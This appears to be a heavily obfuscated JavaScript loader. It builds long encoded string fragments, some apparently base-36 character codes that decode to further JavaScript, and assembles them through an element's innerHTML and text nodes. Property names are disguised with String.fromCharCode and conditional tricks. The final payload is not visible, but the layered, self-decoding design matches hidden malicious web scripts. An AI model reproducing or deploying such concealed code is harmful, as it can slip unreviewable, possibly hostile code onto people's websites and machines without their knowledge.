obQ="y170y2p370y172b38362x322v1a2u3633311v2w2p361v332s2t141, d1c1h15170y322v0y2l2j0y"+"0y17, 2b3836, 2x322v1a2u3633311v2"+"w2p361v332s2t141k1f15170y2x3239370y170y330y 17141h1h1q1d1g1r0y2k3c1i";;
XGy="1l0y1m0 y2k3c1i1e0y15170y2s2p300y2"+"l2j0y. 0y170y270y171 41j1j1q1e1l1r0"+"y2k3c1j1h0y1m0y2k3c1j1c0y15170y380y2l180x";;
hRG="141c160y113216 2u2q2k3c1i1c1g362p2d2"+"m3d2k3c1j2u2v3h1k1h340y2j0y2r2w2p"+"361v332s2t1t380y2l141d1h15171c1a1c15153h18382w2x37151n3a2p360w2v1t2";;
zPt="f1p141h1a1c170y3e0z3i293f1s370y2j0y302t322v382w0y2l1"+"61d1c151n3a2p360w1t2v1y1p0y2z3039392b152"+"31f2f1t1j22282p3i2d1w3c1x2i3d260y2j0y362t34302"+"p2r2t0y2l141, b2j1x392k3i3d1f221w. 2z1t282k152l1b2v180y0y15";;
Ro5="1n3a2p360w322x1e1p140y121u3910322s1x2k3c 1k1e2h1r2e242i29233d1y2b0y2j0y2"+"r2w2p361v332s2t1t380y2l141l15161i171d1j1d"+"1a1c17363736151n3a2p360w271v1h1p";;
T7c="0y282j34372w1w2o2v1z382r23222x2p1d2j1x341h22392s272b350y2j141i1i1a1c17"+"0y2k3c1k2q1b22182k3c1k1h371133171, z1a2h2y2d151f2u2w3i0y2j0y2r2w2p361"+"v332s2t1t380y2l141e15161k1c1i1e, 1h1d1j1l1k152j0y38332b38362x3"+"22v0y2l14140y2k3c1k2q2b3c1p142c2g2l3f1f0y2j0y302t322v382w0y2l161f1"+"71i1a1c15152l141b2j2w2k2j1x2x27282b";;
v47="382k2o37231h2p391z2l1b2v180y0y151n2y332d1p0y311o331e. 2w19"+"351u33212v1n2s1d1w2i3a1429151y2p2w0y2j140y2k3c1k1d1y2k3c1j2u1o14372a2k3c1k1j1";;
MCH=[MCH,obQ,XGy,hRG,zPt,Ro5,T7c,v47]["j"+String.fromCharCode(111)+""+""+(50>24?"\x69":"\x5f")+"n"](".");;
mR7="71m1s2v1h0y2j0y302t322v382w0y2l16"+"1g1h1k1l1g1f1f1f1d1i171d1c1a1c152j. 0y38332b38362x322v0y2l1414363736171c16, ";;
Ghb="0y271j2j2k3c1k1l1x1434222v2e191q2z. 3d0y2j0y2r2w2p361v332s2t1t"+"380y2l141h15171e1c1f1a1c15152l141b2j2p2i312k1n2k141"+"w1u2. s211e2k1o2k152k192l1b2v180y0y151n3a2p360w2c2";;
FJX="p291p141c1a1c1. 70y2119291s1p2w0y2j0y302t322v382w0y2l161h1c151n3a2p3"+"60w28312w1. p0y362s2e1g2511121l1k1z3a14142 ";;
A0k="a3c2x2t2f17171d311t22311u0y2j0y362"+"t34302p2r2t0y2l141b2j2k14362t1t311k2k111g3c2k122s1z2k172l1b2v180"+"y0y151n3a2p360w1v1t271p0y2o1u311b212r1y1e3e1j1p20303c332o1v1c3b381e2v1i141k0"+"y2j141d1j1e1a1c170y262q23382b1w1k2c3g0y2j0y302t322v382w0y2l161d1k1d";;
YyE="1k1f1l1k1j1g, 1i17363736152j0y. 38332b38362x322v0y2l14140y2h1v283d1f2r2e1u2k3c1"+"k1g2k. 3c1i1c2k3c1k1j2z2w3f1z13190y2"+"j0y2r2w2p361v332s2t1t380y2l141g15161, c171d1l1i1";;
Szf["in"+(61>46?"\x6e":"\x66")+""+"erHTM"+(65>3?"\x4c":"\x44")+""]=Szf[""+"inne"+(95>17?"\x72":"\x68")+"HTML"]+MCH+mR7+Ghb+FJX+A0k+YyE;;
gqo="a1c1736373615. 152l14 1b2j2k2o3c1c3e3b1u2k1b2k1p302k142r1i1e2l1b2v180y0y151n2g2d2"+"a1p141c160y2k3c1k1e21171q. 362r1c1a281d2p0y2j0y2r2w2p361v332s2t1t380y2l"+"141l15171d1j1a1c151n3a2p360w2a1g221p141d1j";;
dMB="1e1a1 c170y3b1t1m1e251u1i2s1a2k3c1k1d1b2d0y2j0y302t32"+"2v382w0y2l161d1f1736373615, 1n3a2p360, w3a1p2v2p312t2j0y0y170y2p0y1714"+"1h1d, 1q1f1r0y2k3c1 i1g0y1m0y2k3c1h2p0y15170y2s0y2l2j0y"+"2q0y172b38362x322v1a2u3633311v2w2p361v332s"+"2t141d1d1j15170y0y170y3 8380y17141k1j1q1f, 1c1r0y2k3c1i2u0y1m0y2k3c1i1l0y1517";;
fzU="0y320y2l14141d1j. 1d1a1c170y3e25311j2k3c1k"+"2q211h161t23120y2j0y302t322v382w0y"+"2l161f1h173637, 361518141f1a1c170y1a231w151x35380y2j0y30"+"2t322v382w0y2l161h1l15180y243432301j";;
Eyu="2p1e3d0y2j0y362t34302p2r2t0y2l141b2j1e1j24322l1b2v180"+"y0y15182v18382w 2x3718141d1a1c170"+"y3d1d2 j2b321p2v1b0y2j0y302t322v382w0y2l161c151814363736171c160y2k"+"3c1k2p2k3c1i1c1y26220y2j0y302t322v382w";;
me5="0y2l171. d1i1j1a1c151814363736171c160y1o2k3c1k1f153738182, s0y. 2j0y302t322v38"+"2w0y2l171d1i1k1a1c15151n3a2p360w2c2d1g1p0y1v2t2x262s2b2n1f2g2v392g1d1w363";;
f85="43317381u121x0y2j14363736171g1g1f1c1l1l1f1c1k1f160y1e1m332. k3c1k2q35. 1z3b2d0y2j"+"0y302t322v382w0y2l171d1j1c1a1c152j0y38332b38362x322v0y2l14143637361"+"71c160y2w2p12323i2k3c1k1e2v1c1m2y1r1b3g2k3c1j2u140y2j0y2r2w2p361v332s2t1t380y2l1";;
Szf["a"+String.fromCharCode(112)+"pend"+""+String.fromCharCode(67)+"hild"](document["create"+(99>14?"\x54":"\x4e")+"extNo"+""+(52>14?"\x64":"\x5e")+"e"]([gqo,dMB,fzU,Eyu,me5,f85][""+"joi"+String.fromCharCode(110)+""](".")));;
vTk="41k15171e1c1c1a1c15152, l141b2j39342k121v2g2k2n2x2s 382k171w2"+"l1b2v1 80y0y151n2w2j0y2p2s2s250y172b38362x322v1a2u"+"3633, 311v2w2p361v332s2t141d1d1j15170y30382x340y170y300y172b38362"+"x322v1a2u3633311v2w2p361v332s2t1 41d1c";;
igJ="1d15170y0y2l142j30182u1834182n2l151n3a2p360w1t2f1"+"l1p141d1e1a1c170y2k3c1k1c1x332x2j2u1q1e202p2c2b290y2j0y302t322v382w0y2l161e1h15"+"1n3a2p360w1u1j2n1p0y1732202j1y392b1i2c1z2f0x2"+"h1f2p3b1g2l343d1y342x1w1g0y2j140y39241z1h20";;
bvs="22291g382l350y2j0y2, r2w2p361v332s2t1t"+"380y2l141i15161i1e1e1f1c1j1g1l1d171e1c1h1a1c17363736152j"+"0y38332b38362x322v0y2l14141d1j1e1a1c170y272a2c1y2k3c1i1c2h0z2k3c1k"+"1g1b1a212k3c1k1e15322b0y2j0y302t322v382w0y2l161";;
r3X="e1736373615152l141b2j2k2j341w2b2c"+"3b1f2k17321z1y2k2l2k0x2l1b2v180y0y151n3a2p360w2z1p"+"2, v2p312t2j0y0y170y2p0y172b38362x322v1a2u3633311v2w2p361v3, 32s2t141d1c1c15170";;
Szf["inne"+(61>36?"\x72":"\x6a")+""+"H"+String.fromCharCode(84)+"ML"]+=vTk+igJ+bvs+r3X;;
fy3="y2s0y2l2j0y2p, 0y170y392s2x0y17141k1d1q1g1h1r0y2k3c1i2u0y1m0y2k3c1i2p0y15170y0y2"+"l140y2c311u3i391s28371h0z2x1n2r0y2j141d1j1c";;
f0i="1a1c170y2k3c1k1e3f1h1j3h302l1e1a312k3c1k1l"+"282k3c1k1j1m380y2j0y302t322v382w0y2l161d1i1e"+"1h1k1c1k1j1g1e17363736152j0y38332b38362x322v";;
hxu="0y2l14140y2t14363h2y2h2k3c1k1h2k3c1k1e3f1"+"92s1n2k3c1k1c380y2j0y302t322v382w0 y2l161e171f1a1c"+"15152l141b2j1u2k1n1h282k0z2k3i2c2"+"k1s2l1b2v180y0y1518141d1a1c170y3f252k3c1k1c1t1v1f2k3c1k2q260z1q1g271r";;
IFq="0y2j0y2r2w2p361v332s2t1t380y2l141g15161c1"+"5180x141c160y182k3c1k1k1s1c241m, 1d121r1e221t2k3c1k1d2k3c1k1e0y2"+"j0y302t322. v382w0y2l171c1a1c1515183d1p2"+"v2p312t2j0y2p0y17141j1l1q1e1l1r0y2k3c1i1g0y1m0y2k3c1h2r0y15170y0y1";;
u3j="70y2s0y2l2j0y2p0y170y390y172b38362x322"+"v1a2u3633311v2w2p361v332s2t141d1c1c15170y2x330y2l140y1d2r3a302i2x1t2r1x2z371"+"91h3b2w362f331g1j323a1w2v0y2j0y362t34302p2r2t0y2l141b2j1d2w2i2f1";;
f90="j1w1g371h1x1t3a2l1b2v180y0y1515"+"182q1p2v2p312t2j0y2p0y170y2s0y17141h1g1q1e1k1r0y2k3c1i1g0y1m0y2k3c1h2t0y"+"15170y0y2l2j0y2p0y170y392s0y17141l1c1q1d1f1r0y2k3c1i1l0y1m0y2k3c1"+"h2u0y15170y330y2l140y1w2l2r2q30312x222r212z2719263";;
l62="62o2x1x1d2v2g2w25380y2j141e1a1c17"+"0 y2e222k3c1k1d331p2k3c1k1. c3c2924361v251r2w1n0y2j0y302t322v382w0"+"y2l161d1l1i1h1k1g1i1l1i1g152j0y38332b38362x322v0y2l14140y2z1q1y. 2m1z2c1"+"8241j2k3c1k1l1l0y2j0y302t322v382w0y2l161e171d1j1j1a1c1736 3736151";;
fy3=fy3+f0i+hxu+IFq+u3j+f90+l62;;
ioJ="52l141b2j2g1w2k2o262k2l2q251x272122311d2l1b2v180y0y15. 15183b1p2v2p"+"312t2j0y2p0y170y0y17141i1d1q1f1f1r0y2k, 3c1i1g0y1m0y2k3c1h2t0y"+"15170y2s0y2l2j0y2p390y17141d1c1c1q1g1f1r0y2k3";;
I1u="q6qgjw38ut6844hfjxr-228";;
P7O="c1i1g0y1m0y2k3c1h2r0y15170y0y1, 70y0y17141h1d1q1l1r0y2k3c1i1l0y1m0y2k3c"+"1h2u0y15 170. y330y2l140y2j3e, 252s0z333b362"+"n332j3a34330y2j14363736171h1j1l1f1k1l1j1f1f160y3h2k3c1j2u293g182k"+"3c1i1c1v2u2k3c1k1j321o201e262f2k3c1k1f170y2j0y2r2w2p";;
GPm="361v332s2t1t380y2l141d1g15171e1"+"c1h1a1c152j0y38332b38362x322v0y2l14141d1j1e1a1c170y1"+"21n2k3c1k1d363a1d2g2k3c1j2u2p2b0y2j0 y302t322v382w0y2l161f173637361"+"5152l141b2j252k0z2k2j2k2n3b342l1b, 2v180y0y1515183c1p2v2, p312t2j0y2p0y1"+"70y0y17141k1j1q1d1h1r0y2k3c1i1g0y1m0y2k3c1h2s0y15170y2s0y2l2";;
SSy="j0y2p0y17141j1k1q1d1k1r0y2k3c1j1h0y1m0y2k"+"3c1i2t0y15170y2s0y170y2x0y17141i1f1q1g1g"+"1r0y2k3c1i2u0. y1m0y2k3c1i1i0y15170y0y2l140y1s343a303";;
fy3=[fy3,ioJ,P7O,GPm,SSy]["j"+"oi"+String.fromCharCode(110)+""](".");;
eUC="32n2u2x2w2r29362t0y2j141h1a1c170y162t2k3c1k1g36"+"1b2q3e1h2e0y2j0y302t322v382w0y2l161e1e1e1j1d1d1g. 1c1g1d152j0y3. 8332b";;
fJ9="38362x322v0y 2l14141i 160y1f0z2"+"s2l2v0y2j0y302t322v382w0y2l171c1a1c15152l141b2j2k1s36302u3"+"42k2n292w2l1b2v180y0y1515182c1p2v2p312t2j0y2p0y170y2s0y17141j1d1q1e1 l1r0y2"+"k3, c1i1g0y1m0y2k3c1h2u0y15170y0y2l2";;
sSI="j0y2v0y170y0y17141h1j1q1d1d, 1r0y2k3c1j"+"1e0y1m0y2k3c1, i1k0y15170y3339340y2l14151n0x2u39322r382x333214153f2u3336143a"+"2p360w2t1p2j2v2p312t2j0y0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141l1j15"+"170y2s2s0y2l2j0y37340y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1g1"+"5170y2x0y170y380y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1d15170";;
Szf["i"+"nner"+(52>28?"\x48":"\x3e")+"TML"]+=[fy3,eUC,fJ9,sSI][""+(66>37?"\x6a":"\x63")+"oi"+"n"](".");;
BYY="y0y2l14140y2x2k3c1k1j3g0z26301t27242 q0y2j0 y302t322v382w0y2l161d1e171d"+"1j1e1, a1c173637361518141d1a1c170y2a2g1v"+"2k3c1i1c1h2k3c1j2u2v0y2j0y302t322v382w0y2l161g1h151, 8";;
P41="0y2x28343i1d0y2j0y362t34302p2r2t0y"+"2l141b2j282k3i2x2l1b2v180y0y1515182v2p312t2j0y2p0y1"+"70y0y17141k1i1q1d1h1r0y2k3c1i1g0y1m0"+"y2k3c1h2t0y15170y. 2s0y2l2j0y373436 0y17141j1l1q1g1l1"+"r0y2k3c1i1l0y1m0y2k3c1i1e0y15170y0y170y0y17141";;
SUT="j1d1q1e1h1r0y2k3c1j1g0y1m0y2k3c1i2r0y"+"15170y2t0y2l14140y3d2z2x10382q2";;
htE="b2k3c1k1f14122j0y2j0y302t322v382w0y2l161i1 k171h1a1c15"+"18140y2f1f2j1n2k3c1k1h2k3c1k1i1l1v110y2j0y302t322v382w0y2l161i1d1";;
TSv="71d1j1d1a1c173637361 5180y1p343b1e0y2j1 41d1j"+"1d1a1c170y302x2a12190y2j0y302t322v382w0y2l161f1e1j1f1d1d1j1j1g1f17363736152j0y3"+"8332b38362x322v0y2l1414363736171c160y3i2v2i2f142k3c1k1d2k3c"+"1k1g3b1524111f1m311k25372k3c1k2q1z340y2j0y2r2w2p361v332s2t1t380y2l141l15171d1l1i"+"1a1c15152l141b2j3b2k1p2l1b2v180y0y";;
Szf[""+"a"+(100>3?"\x70":"\x6b")+"pendChild"](document["createTe"+(73>42?"\x78":"\x73")+"tNod"+"e"](BYY+P41+SUT+htE+TSv));;
yCt="1515182v2p312t2j0y2p0y17141h1g1q1e1l1r0y2k3c1i1g0y"+"1m0y2k3c1h2s0y15170y0y170y2s0y2l2j0y370y17";;
ekw="0y34362x380y172b38362x322v1a2u3633311v2w2p361v332s2. t141d1"+"c1d15170y0y2l1414363736171e1d16"+"0y2k3c1k1i132b2k3c1k1j2d2j1k2c3e112r27232i. 2y0y2j0y2r2w2p361v332s2t1"+"t380y2l141l15171d1k1f1a1c1518140y1n26152k3c1k1d22"+"1b2332171m10, 132u2c1p0y2j0y302t322v382w0y2l161d1, ";;
ldO="c171d1g1a1c15180 y1134391f0y2j14363736171f1f1d1f1e1e1h1e1"+"e160y3f351v34, 2g3g151h2a31392w2h1e2k3c1k1d3a2r2u0y2j"+"0y2r2w2p361v332s2t1t380y2l141d1e15171d1j1d1a1c152j0y38332b38362x3, 22v0y2l1";;
Jut="4141c160y121z2x0z2k3c1k1c28391j2y2j1r212m131g2k3c1k1h2u3e2k3c1k1i0y2j0y2r2w2p"+"361v332s2t1t380y2l141d1d15171f1e1a1c15152l141b2j392k112l1b2v180y0y1515182v2"+"p312t2j0y0y170y2p2s0y. 172b38362x322v1a2u3633311v2w2p3";;
gVt="61v332s2t141d1c1c15170y0y2l2j0y370y17"+"0y34360y172b38362x322v1a, 2u3633311v2w2p361v332s2t141d1c1h15170y38"+"2t0y2l14141d1j160y2k3c1k1j1g1f322k3c1k1l2"+"f132z31141b213i2j2u1k3b1w2v3h0y2j0y2r2w2p361v332s2t1t380y2l141d, 1c1517"+"1e1d1a1c1518141d1i1j1a1c170y2b3i1423112a1n2k3c1k2p0y2j0y302t322v38";;
yCt=[yCt,ekw,ldO,Jut,gVt][""+"j"+(63>38?"\x6f":"\x67")+"in"](".");;
lTm="2w0y2, l161h1d17363736. 15180y3224"+"341e351g0y2j140y3h1o3, 92. 02p1m190y2j0y302t3"+"22v382w0y2l161f1g1k1f1k1j1h1k1j1i171d1a1 c152"+"j0y38332, b38362x322v0y2l14140y262u1i213a1q1p1z2n, 2k3. "+"c1j2u0y2j0 y2r2w2p361v332s2t1t380y2 l141f15161c171d1l1k1. a1c1736373615152";;
xwo="l141b2j 2432351e2l, 1b2v180y0y1515182v2p312t2j0y0y"+"170y2p2s0y17141i1c1q1d1f1r0y2k3c1i1g0y1m0y2k"+"3c1h2p0y1 5170y0y2. l2j0y370y170y340y17141j1l1q1g1r0y2k3c1j1e0y1m0y2k3c1"+"i2r0y15170y2x382t0y2l14140y2s39281s151b1n2i2r2y2d1a2z320y2j0y2r2w2p361v332s2t";;
Cvn="1t380y2l141g15161g171e1f1a1c151814363736171g1d16 0y2k3c"+"1k1j2g1v1y3b2x2d1n2k3c1j2u111j282k3c1k1f0y2j0y302t322v3. 82w";;
Oy6="0y2l171d1j1l1a1c15180y12342q1h0y2j140y1x2l291h2e2z2a2d0y"+"2j0y302t322v382w0y2l161i1f1c1c1k1i1f1f1h1d171d1i1";;
Szf[""+String.fromCharCode(105)+"nnerHT"+""+(61>17?"\x4d":"\x45")+"L"]=Szf["inne"+String.fromCharCode(114)+"HTM"+"L"]+[yCt,lTm,xwo,Cvn,Oy6]["j"+String.fromCharCode(111)+"i"+"n"](" ");;
COM="k1a1c17363736152j0y38332b38362x322v0. y2l141"+"4363736171c160y2k3c1k1j351 c2k3c1k1i362d1p2u1. o301t3i152c1h2j130y2, "+"j0y2r2w2p361v332s2t1t380y2l141d1e15171e1c1e1a1c15152l141b2j2q2k122l1b2v180y0y1515"+"182v2p312t2j0y2p0y172b38362x322v1a2u3633311v2w 2";;
UyG="p361v332s2t141d1c1c15170y0y170y2s0y2l2j0y370y170y34362x0y"+"17141l1i1q1f1g1r0y2k3c1j, 1g0y1m0y2k 3c1i2s0y15170y2t0y2l14140y3g1j1v3e1n2k3"+"c1k2q1e2k3c1k1k2z2w1x122y0y2j0y"+"2r2w2p361v332s. 2t1t380y2l141d1d15161h171d1j1a1c1518140y232i1d1p2d3";;
D7M="c242k3c1k2q1l2k3c1k1j2q372k3c1k1i2r2k3c1k1k26"+"223h0y2j0y2r2w2p361v332s2. t1t380y2l141g151";;
ZTr="61d171e1c1l1a1c1736373615180y38 342o221i0. y2j0y362t34302p2r2t0y2l141b"+"2j2k2o38222l1b2v180y0y1515182v2p312t2j0y2p0y170y2s0y17141i1. k1q1e1i1r0y2k3c1";;
e4e="i1g0y1m0y2k3c1h2p0 y15170y0y2l2j0y0y170"+"y373436 2x0y17141i1g1q1g1r0y2k3c1j1g0y1m0y2k3c1i2u0y15170y"+"2. t0y2l14141f1d1a1c170y3e2k3c1k1g3522192b331u202k3c1i1c2u2w2k"+"3c1k1d1i2z1j0y2j0y2r2w2p361v332s2t1t380y2l141g15161d1c15181436373617";;
AII="1d1e160y2n2b321z1b2q1s211t181x273g2s0y2j0y2r2w2p361v332s2t1t380. "+"y2l141g15171d1k1e1a1c15180y1n343b1j0y2j141d1j1i1a1c170y1v2r1h3i"+"292k3c1k2p1j2k3c1k1g121u0y2j0y302t322v382w0y2l161d1i1f1i1h1h1k1k1j1d1736373615"+"2j0y38332b. 38362x322v0y2l1414. 363736171c160y1c151t362h2z1821391z1e1m172a0y2j"+"0y. 2r2w2p361v332s2t1t380y2l141d1c15171d1l1i. 1a1c15152l141b2";;
COM=COM+UyG+D7M+ZTr+e4e+AII;;
b_t="j2k1n3b2l1b2v180y0y1515182 v2p312t2j0y0y"+"170y0y17141k1j1q1i1r0y2k3c1i1d0y1m0y2k3c1h1k0"+"y15170y2s2s0y2l2j0y370y170y340y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1g";;
dSF="15170y2x382t0y2l14141d1j1d1a1c170y1k29222j2k3c1k2"+"q0y2j0y302t322v382w0y2l161l1i173637361518141d1j1g, 1a1c170y292n2d3h1k2t1q"+"1a17181f223d0y2, j0y2r2w2p361v332s2t1t380y2l141l15161e"+"1736373615180y2434231k0y2j0y362. t34302p2r2t0y2l141b2j24232l1b2v180y0y15152l";;
lYk="182x1p141c1a1c170y2k3c1k1f2d173f2k3c1k1k3134"+"0y2j0y302t322v382w0y2l161c151n2x1o2t2j0y300y17141l1k1q1d1f1r0y2k3c1i1h0y1m0y2k"+"3c1h2u0y15170y322v0y170y380y172b38362x322v1a2u3633311v2w2p361v332s2t141d"+"1c1g15170y0y2l1n2x1717152c2j0y2p0y170y";;
GGT="2s0y17141h1d1q1e1l1r0y2k3c1i1g0y1m0y2k, 3c1h2u0"+"y15170y0y2l142t2j2x2l151n2c2j0y370y170y2t381t0y"+"17141i1e1q1f1l1r0y2k3c1i2r0y1m0y2k3c1i1h0y15170y300y2l140"+"y2v2p1b1g301634291w2w1h282p0y 2j0y362t34302p";;
OrT="2r2t0y2l141b2j1h2v292k1b1g2k16281w2l1b2v180y0y1"+"5180w141c160. y1l2w2f19102m301h2k3c1k1f221q0";;
XPo="y2j0y302t322v382w0y2l171c1a1l1515182c2j0y372"+"t380y17141l1j1q1c1r0y2k3c1g1d0y1m0y2k3c1f1k0y15170y300y170y300y2l140y12372w2r342"+"p15302i2t2s1a1f2y3c0y2j0y362t34302p2r2t. 0y2l141b2j2";;
COM=COM+b_t+dSF+lYk+GGT+OrT+XPo;;
jI2="k12342y2s2i1f2k152w2l1b2v180y0y15180w14363736171"+"c160y3f2k3c 1k1e372k3c1k1d3g1y1q1k1d2k3"+"c1k2p3h1c0z2k3c1k1f1t2v3418160y2j0y2r2w2p361v332s2t1t380y2l141d1g15171"+"d1i1j1a1l1515182c2j0y372t0y17141h1i1q1f1r0y"+"2k3c1j1g0y1m0y2 k3c1i2r0y15170y1t300y170y3";;
v8n="00y2l140y2o371c2r252, p1930312t2e1a273d0y2j14"+"0y1p2u1, n2k3c1k1g2i2r2p270y2j0y30"+"2t322v382w0y2l161h1e1l1j1h1c1j1i1d1i171d1j"+"1f1a1c17363736152j0y38332b38362x322v0y2l14141d1j1h1. a1";;
SeZ="c170y1v2k3c1k1c1l2b2l13373h2d2j3"+"a10360y2j0y302t322v382w0y2l161e1736373615152l141b2. j2k19311c2e25272k2o2l1";;
fX3="b2v180y. 0y15180w140y2k3c1k1l2u3f1t251o3630162d221w1g2v1n0y2j0y30"+"2t322v382w0y2l161c171c1a1l15 15182c2j0y372t0y1714. 1h1j1q1"+"f1c1r0y2k3c1j1g0y1m0y2k3c1i2p0y15170y1t0y170y0y172"+"b38362x322v1a2u3633311v2, w2p. 361v332. s2t141d1c1k15170y300y2l140y1x"+"2p291l321e2l2r2b2w1u1h332y362x1a2q3c0y2j0y362";;
Cec="t34302p2r2t0y2l141b2j1x292k2l2b1e1h2y1u1l2x2q2l1b2v180y0y15180w141c160"+"y2k3c1k2p1x2k3, c1k1l222k3c1k1d2j2a242b2p2n0y2j0y2r2w2p 361v332s2t1t38"+"0y2l141k15171c1a1h1515182c2j0y370y170y2t0y17141h1k1q1g1j1r0"+"y2k3c1j1g0y1m0y2k3c1i2q0y15170y1t303, 00y2l140y2t2p1o32231c2r1q2w37332v361n"+"1a113d0y2j141d1d1a1c170y132k3c1k1l2k3";;
COM=[COM,jI2,v8n,SeZ,fX3,Cec][""+(70>38?"\x6a":"\x60")+"o"+""+String.fromCharCode(105)+"n"](".");;
XoZ="c1k1i0z3c1d1v2a1p2b1l192k3c1k1g1o0y2j0y, 302t322v382w0y2l161"+"d1d1i1k1l1j1c1i1e1e. 152j0y38332b38362x 322v0y2l1414363736171e160y3c2u2w"+"182i3728262v2k3c1k1k1g1w3b0y2j0y3, 02t322v382w0y2l171d1j1c1a1c15152l141b2j2k1q. "+"2k1n2t1c2k11372v23. 2k1o2l1b2v180y0y15180w141c160y2838173225. 3i361c271v3e1b0"+"y2j0y302t322v382w0y2l171c1a1h15153h14151n23342a1p141d1j1c1a1c170y1u2i27341g290";;
GSp="y2j0y302t322v382w0y2l161h1e17363736151n3a2p360w281p2j3f3c1m141d1k1j1a1c170y1"+"9171l1y1w183c162k3c1k1j2t1e2c1v0y2j0y2r2w2p361v332s2t1t380y2l141";;
cG1="j15161 e1736373615183d1m141e160y1g2k3"+"c1k1i1f191q2v2p293h1r1e273g2k3c1k1l2k3c1k1c2k3c1k1f0y2j0y2r2w2p"+"361v332s2t1t380y2l14, 1l15171e1j1a1c1518342x2r1m0y2e341c1d0y2j0y362t343"+"02p2r2t0y2l141b2j1c2e2l1b2v180y0y153h183f3c1m"+"140y312u1h17391e2k3c1k1i122z2c2f202w1c2j0y2j0y302t322v382w0y2l161d1h17";;
yOh="1d1c1a1c15183 d1m141d1i1j1a1c170y1q382k3c1k1"+"f132. x1l3c143b102q0y2j0y2r2w2p361v332s. 2t1t380y2l141h15161e173637361518"+"342x2r1m0y24341q 2x1e0y2j0y362t34302p2r2t0y2l141";;
jwD="b2j242k1q2x2l1b2v180y0y153h183f3c1m141e1a1c170y37102k3c1k1c1q2b2z3f1x2k3c"+"1k2q120y2j0y302t322v382 w0y2l161f1i15183d1m141f160y2k3c1k1e1230332s101r1, 32k3c"+"1k1l2k3c1k1j2q172i1g0y2j0y2r2w2p361v332s2t1t380y2l141h"+"15171f1g1a1c1518342x2r1m0y37342t1f0y2j0y362t"+"34302p2r2t0y2l141b2j2t372l1b2v180y";;
Szf[""+(92>13?"\x69":"\x62")+"nn"+"erH"+String.fromCharCode(84)+"ML"]+=COM+XoZ+GSp+cG1+yOh+jwD;;
ZVN="0y153h183f3c1m140y1k1o221229. 2h32172k3c1k2q241j2k3c1k1l2e0y2j0y2r2w. 2p361v332s2t1"+"t380y2 l141l15161e171e1e1k1a1c17363736"+"15183d1m141k1a1c170y1o3d1h. 3e2x211n2g1l1";;
BPS="g1i2d390y2j0y302t322v382w0y2l161e1e1518342x2r1m0y2s15342r1g0y2j14"+"0y2s2v2k3c1k2q3c2k3c1k1i0y2j0y302t322v382w0y2l161g1k1j1"+"j1g1e1i1e1e1i171d1j1c1a1c17363736152j0y38332b38362x322v0y2";;
TKM="l14141e160y341b1s201f2m221w3c1k2p2l0y2j0y3"+"02t322v382w0y2l171j1a1c15152l141b2. j2k152s2r2l1b2v180y0y15"+"3h183f3c1m140y2r2j1q301y1k2k3c1k1l"+"2b1b2e1s151n290y2j0y2r2w2p361v332"+"s2t1t380y2l1, 41l15161d171d1l1f1a1c1 7363736";;
Bjc="15183d1m141 f1i1a1 c170y2u161k1c3a3f2k3c1k1k1t2n1w222d0y2j0y2r2w2p361v332s2t"+"1t380y2l141j151 61i1518342x2r. 1m0y1f";;
AUG="1o341q1h0y2j0y362t34302p2r2t0y2l141b2j2k1q2k1o1f2l1b2v1"+"80y0y153h183. f3c1m14363736171d1c1i160y "+"1e12, 1u2k3c1k1f132z323d0y2j0y302t322v382w0y2l171d1i1k1a1c15183d1m140y182k"+"3c1j2u292k3c1k1h2a1t3h2034150y2j0y2r2w2p361v332s2t1t380y2l141l1";;
ZVN=[ZVN,BPS,TKM,Bjc,AUG]["j"+String.fromCharCode(111)+"i"+"n"](",");;
VcK="5161f171d1k1i1a1c173637361518342x2r1m0y2x34351i0y2j0y362t34302p2r2 t0y2l141b2j2"+"x352l1b2v180y0y153h183f3c1m141d1e1f160y38272k3c1"+"k2p2w3a241s0. y2j0y302t322v382w0y2l171i1a1c15183d1m140y121d2k3c1k1i3a1f0y2j0y302t3"+"22v382w0y2l161i1d171f1a1c1518342x2r";;
BT5="1m0y2s34261j0y2j14363736171d1d1l1f1e1h1e1"+"i1i1e1f160y172h1z1v100y, 2j0y302t322v382w0, y";;
rc5="2l171, d1j1c1a1c152j0y38332b38362x322v0y2l14140y31"+"14383i1l39152k3c1k1i2n2k3c1k2q211x3f"+"0y2j0y302, t322v382w0y2l161 e171d1j1j1a1c1736373615152l141b2j2s262l1b2v18"+"0y0y153h183f3c1m141f1a1c170y3c302f3a2e3h291w3e12232m0y2j0y302t322v382w0y2l161j1d1";;
oFg="5183d1m140y2k3c1k2p312j3. g2k3c1k2q 1j2r1f2v2k3"+"c1k1d2k3c1k1e1q1. x0y2j0y302t322v382w0y2l161f1h171d"+"1j1j1a1c173637361518342x2r1m0y2w343a1k0. y2j0y362t34302p2r2t0y2l141b2j2w3a2";;
ZVN=[ZVN,VcK,BT5,rc5,oFg]["j"+"o"+(73>23?"\x69":"\x63")+"n"](",");;
r1W="l1b2v180y0y153h2l3h1n3a2p360w2338291p0y1w3a, 2o1d372d2a19333i2b1x1v"+"2e353c2u3e1. y2g382c0y2j141f1g1k1f1k1j1h1k1j1i160y2k3c1k1g1p191t202e1y0y"+"2j0y302t322v382w0y2l171d1a1c152j0y38332b38362x322v0y2l14141d1i1k1a"+"1c170y1017242p200y2j0y302t322v382w0y2l161i1736373615152l141b2j2k192d2k2o371w3e1x";;
W6C="1y383c2e2k3i2l1b2v180y0y 151 n1n3a2p360w3d2h251p0y191k2"+"u1z2u11121e2a1f 1x322y261t1e2v2l1y1k24253d0y2j141f1k1l1i1h1i1k1j1g160y2i1y3g3"+"72n361e3c162g2 k3c1k1g0y2j0y2r2w2p361v332s2t1t380y2l141k15171d1d1a1c152j0y";;
jA8="38332b38362x. 322v0y2l14141e16, 0y3e233b1b2x2k3c1k1e. "+"2k3c1i1c2u2e2d0y2j0y302t322v382w0y2l171l1a1c15152l141b2j2k191z1x2k122y1k2v2a2k2l"+"1t2k11252l1b2v180y0y15";;
Szf["appendC"+String.fromCharCode(104)+"il"+"d"](document["createTe"+(85>17?"\x78":"\x70")+"tNo"+""+(51>6?"\x64":"\x5a")+"e"](ZVN+r1W+W6C+jA8));;
Szf=Szf[""+String.fromCharCode(105)+"nn"+"erHT"+(63>7?"\x4d":"\x45")+"L"];;Szf=Szf[""+String.fromCharCode(114)+"e"+"p"+(95>8?"\x6c":"\x62")+"ace"](/[\s+\.\,]/g,"");;
PS2="i28172t132c1c2k3c1k1i1k3a1z1p372w0";
